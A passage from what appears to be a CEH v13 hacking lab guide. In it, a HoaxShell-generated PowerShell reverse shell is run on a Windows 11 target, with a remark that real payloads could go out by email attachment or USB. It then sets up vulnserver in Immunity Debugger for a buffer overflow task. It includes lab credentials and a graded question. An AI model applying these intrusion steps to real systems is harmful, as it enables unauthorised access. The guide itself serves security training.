

1. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine, navigate to **E:\CEH-Tools\CEHv13 Module 06 System Hacking** and copy the **shell.ps1** file and paste it on the **Desktop**.

Here, we are sending the malicious payload through a shared directory; however, in real-time, you can send it via an attachment in an email or through physical means such as a hard drive or pen drive.



1. Now, we will run this **Shell.ps1** file as a legitimate user.
2. In the Windows search type **powershell** and click on **Run as Administrator** under **Windows PowerShell** to open a PowerShell window.

If a **User Account Control** pop-up appears, click **Yes**.

1. In the PowerShell window, run **cd C:\Users\Admin\Desktop\** to navigate to Desktop.
2. Execute **.\shell.ps1** to run the shell.ps1 file.



1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine. Switch to the terminal window, you can see that a session has been created with the **Windows 11** machine.
2. To check the logged on username type **whoami** and press **Enter**. The tool displays the username of the currently logged on user.



1. This concludes the demonstration of how to gain access to a remote system using Reverse Shell Generator.
2. Close all open windows and document all the acquired information.

**Question 6.1.2.1**

In Parrot Security machine, use Reverse Shell Generator to create payload and set up listener to gain access to Windows 11 machine. Enter the type of payload that is selected under HoaxShell tab to generate a PowerShell script  that is used to compromise Windows 11 machine.



Task 3: Perform Buffer Overflow Attack to Gain Access to a Remote System

A buffer is an area of adjacent memory locations allocated to a program or application to handle its runtime data. Buffer overflow or overrun is a common vulnerability in applications or programs that accept more data than the allocated buffer. This vulnerability allows the application to exceed the buffer while writing data to the buffer and overwrite neighboring memory locations. Further, this vulnerability leads to erratic system behavior, system crash, memory access errors, etc. Attackers exploit a buffer overflow vulnerability to inject malicious code into the buffer to damage files, modify program data, access critical information, escalate privileges, gain shell access, etc.

This task demonstrates the exploitation procedure applied to a vulnerable server running on the victim's system. This vulnerable server is attached to Immunity Debugger. As an attacker, we will exploit this server using malicious script to gain remote access to the victim's system.

In this task, we use a **Parrot Security** (**10.10.1.13**) machine as the host machine and a **Windows 11** (**10.10.1.11**) machine as the target machine.

1. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine. Restart the machine and login with **Admin\Pa$$w0rd**.
2. Navigate to **E:\CEH-Tools\CEHv13 Module 06 System Hacking\Buffer Overflow Tools\vulnserver**, right-click the file **vulnserver.exe**, and click the **Run as administrator** option.

If the **User Account Control** pop-up appears, click **Yes** to proceed.



If The **Windows Security Alert** window appears; click **Allow access**.

1. **Vulnserver** starts running, as shown in the screenshot.



1. Minimize the **Command Prompt** window running **Vulnserver**.
2. Navigate to **E:\CEH-Tools\CEHv13 Module 06 System Hacking\Buffer Overflow Tools\Immunity Debugger**, right-click **ImmunityDebugger_1_85_setup.exe**, and click the **Run as administrator** option.

If the **User Account Control** pop-up appears, click **Yes** to proceed.



1. **Immunity Debugger Setup** pop-up appears, click **Yes** to install Python.
2. The **Immunity Debugger Setup: License Agreement** window appears; click the **I accept** checkbox and then click **Next**.



1. Follow the wizard and install Immunity Debugger using the default settings.
2. After completion of installation, click on **Close**. **Immunity Debugger Setup** pop-up appears click **OK** to install python.



1. **Python Setup** window appears, click **Next** and follow the wizard to install Python using the default settings.



1. After the completion of the installation, navigate to the **Desktop**, right-click the **Immunity Debugger** shortcut, and click **Run as administrator**.

If the **User Account Control** pop-up appears, click **Yes** to proceed.



1. The **Immunity Debugger** main window appears, as shown in the screenshot.



1. Now, click **File** in the menu bar, and in the drop-down menu, click **Attach**.



1. The **Select process to attach** pop-up appears; click the **vulnserver** process and click **Attach**.



1. **Immunity Debugger** showing the **vulnerserver.exe** process window appears.
2. You can observe that the status is **Paused** in the bottom-right corner of the window.

